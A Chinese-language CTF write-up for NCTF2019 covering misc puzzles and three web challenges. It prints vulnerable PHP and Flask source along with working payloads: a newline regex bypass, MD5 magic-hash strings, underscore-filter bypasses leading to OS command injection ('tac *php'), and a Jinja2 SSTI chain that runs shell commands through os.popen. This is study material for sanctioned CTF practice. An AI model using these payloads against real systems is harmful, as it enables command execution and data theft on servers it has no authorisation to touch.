NCTF2019 小部分题解
前言
礼拜五领航杯打的比较累,做不出WEB,D3CTF没用,做了NJCTF的一些题目(懒,睡觉到12点起)
Misc
第一次比赛先去做misc,以前一直做WEB,以后要WEB+MISC做。礼拜六下午做的三道misc

A good idea
binwalk查看有zip,foremost分出来


用steg去比较图片,到sub时出现二维码,扫码得到flag
Pip install
这道题我感觉出的特别好,告诉我们pip安装的安全问题。

找到路径

翻遍了没东西,回过头来。想着setup.py会自动删除吗?不知道,回头看下pip安装原理

从源头下下来,查看setup.py

看到这里就知道pip安装的安全问题


直接base64解密得到flag
What’s this
数据包分析,http筛选

右键复制为hex流

保存为zip,打开一个txt

Base64隐写
网上找脚本跑了一下
NCTF{dbb2ef54afc2877ed9973780606a3c8b}
WEB
用了今天一个下午做出来了三题(菜)。害怕题目环境会关,20.40赶紧写wp记录
Fake XML cookbook
xxe外部实体直接可以打出来,没记WP
Easyphp
这道题是我最喜欢的一道题目,考了几个知识点,从15点做到了17.30,中途走了很多坑。保存了源码,可以给学弟讲讲
<?php
error_reporting(0);
highlight_file(__file__);
$string_1 = $_GET['str1'];
$string_2 = $_GET['str2'];
$cmd = $_GET['q_w_q'];
//1st
if($_GET['num'] !== '23333' && preg_match('/^23333$/', $_GET['num'])){
echo '1st ok'."<br>";
}
else{
die('23333333');
}
//2nd
if(is_numeric($string_1)){
$md5_1 = md5($string_1);
$md5_2 = md5($string_2);
if($md5_1 != $md5_2){
$a = strtr($md5_1, 'cxhp', '0123');
$b = strtr($md5_2, 'cxhp', '0123');
if($a == $b){
echo '2nd ok'."<br>";
}
else{
die("can u give me the right str???");
}
}
else{
die("no!!!!!!!!");
}
}
else{
die('is str1 numeric??????');
}
//3rd
$query = $_SERVER['QUERY_STRING'];
if (strlen($cmd) > 8){
die("too long :(");
}
if( substr_count($query, '_') === 0 && substr_count($query, '%5f') === 0 ){
$arr = explode(' ', $cmd);
if($arr[0] !== 'ls' || $arr[0] !== 'pwd'){
if(substr_count($cmd, 'cat') === 0){
system($cmd);
}
else{
die('ban cat :) ');
}
}
else{
die('bad guy!');
}
}
else{
die('nonono _ is bad');
}
?>
第一层
想fuzz出来的,然后发现踩坑了。必须加上index.php才行
import requests
for i in range(1, 256):
tmp = hex(i)[2:]
if len(tmp) < 2:
tmp = '0' + hex(i)[2:]
tmp = '%' + tmp
url = 'http://nctf2019.x1ct34m.com:60005/?num=' + '23333' + tmp
r = requests.get(url=url)
print i
# print url
if'23333333' not in r.content:
# print r.content
print url
因为踩坑,fuzz没出来,然后想了1个小时,想起来%0a换行绕过。
payload:记得+index.php
http://nctf2019.x1ct34m.com:60005/index.php?num=23333%0a
第二层
这是最耗我时间的一层,也是踩坑,很蠢。这道题跟jactf的audit有点点像,因为strtr的原因,所以印象深刻。踩坑的记录也是fuzz
一开始用的10W(100W,搞错了)
import hashlib
def md5(f):
p = hashlib.md5(f).hexdigest()
return p
for i in range(0, 1000000):
if 'c' in md5(str(i))[0:2]:
if 'a' not in md5(str(i))[2:]:
if 'b' not in md5(str(i))[2:]:
if 'e' not in md5(str(i))[2:]:
if 'd' not in md5(str(i))[2:]:
if 'f' not in md5(str(i))[2:]:
print 'i:' + str(i) + ' md5:' + md5(str(i))

让c替换为0,我是想先找前两位有带C,然后如果有ce,就能凑到0e。而且必须为全数字。
比如0e1123465 ==0e6549848
然后爆不出ce啊,一直就纳闷了。100W都不出来。像转化思路了,一个队友告诉我,那你就继续在大呗。调到1000W尝试

还真有ce开头的。
payload:
http://nctf2019.x1ct34m.com:60005/index.php?num=23333%0a&str1=9427417&str2=QNKCDZO
下次我把分析补齐了,先把wp写出来。
第三层
这一层也很有意思,涉及到之前的Roarctf中的easy_calc,在之前的文章中我介绍了http走私,第一种绕过的方法没有详细讲。
这里就涉及到了php字符串解析特性。
通过fuzz
可以绕过限制获得_的有
q%20w%20q q%20w%5bq
payload:
http://nctf2019.x1ct34m.com:60005/index.php?num=23333%0a&str1=9427417&str2=QNKCDZO&q%20w%20q=a;%20ls%20-a

最后的命令执行,限制了cat,这里我用tac,区别就是反向输出。或者用tail都可以。
然后想到了通配符,可以减少字符串长度。
payload:
http://nctf2019.x1ct34m.com:60005/index.php?num=23333%0a&str1=9427417&str2=QNKCDZO&q%20w%20q=tac%20*php http://nctf2019.x1ct34m.com:60005/index.php?num=23333%0a&str1=9427417&str2=QNKCDZO&q%20w%20q=tail %20f*
前者直接页面有,后者是php,所以源代码查看


Flask
这道题很多人写出来,有两个功能点,一个base64,一个md5,在两个功能点尝试了很长时间无果,第三个页面没有注重,一个朋友提醒我第三个页面有问题。
然后开始研究第三个报错页面,buu刷题中flask通常会有ssti,session问题。这里肯定是ssti。
发现

尝试套路{{}}
。。flask环境关了。21.13。那就只能用之前放在doc里面的图片了

直接找的payload打

读一下/proc/self/cmdline,读到/app/app.py,直接读一下源码
#coding=utf-8
from flask import Flask,render_template
from flask import request
import hashlib
import base64
import sys
import urllib
from flask import render_template_string
if sys.getdefaultencoding() != 'utf-8':
reload(sys)
sys.setdefaultencoding('utf-8')
app = Flask(__name__)
@app.route('/')
@app.route('/index')
def index():
return render_template("index.html")
@app.route('/md5',methods=['GET','POST'])
def md5():
string = request.form.get('string')
if string is None:
return render_template('md5.html')
else:
value = hashlib.md5()
value.update(string)
ans = value.hexdigest()
return render_template('md5.html',ans = ans)
@app.route('/base',methods=['GET','POST'])
def base():
string = request.form.get('string')
if string is None:
return render_template('base.html')
else:
ans = base64.b64encode(string)
return render_template('base.html',ans = ans)
@app.errorhandler(404)
def page_not_found(e):
if 'flag' in request.url:
template = '''
<div>
<h1>YOU CAN NOT READ FLAG!</h1>
</div>
'''
return render_template_string(template), 404
if '[' in request.url:
template = '''
<div>
<h1>NO PERMISSION FOR []</h1>
</div>
'''
return render_template_string(template), 404
else:
template = '''
<div>
<h1>This page has not been developed yet</h1>
<h1>%s</h3>
<h1>UNDER DEVELOPMENT</h1>
</div>
''' % urllib.unquote(request.url)
return render_template_string(template), 404
@app.errorhandler(500)
def error(e):
template = '''
<div>
<h1>NO!SOMETHING WRONG!</h1>
</div>
'''
return render_template_string(template), 500
if __name__ == '__main__':
app.run(host='0.0.0.0')
发现不能读/flag,于是去找了一个执行命令的payload,尝试用通配符读

payload:
/{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("cat%20/fla*").read()')}
payload文章:
http://flag0.com/2018/11/11/%E6%B5%85%E6%9E%90SSTI-python%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87/
其他的web,等WP出来,一起分析学习。去看下EIS,之前还没看EIS的WEB呢。
官方WP:

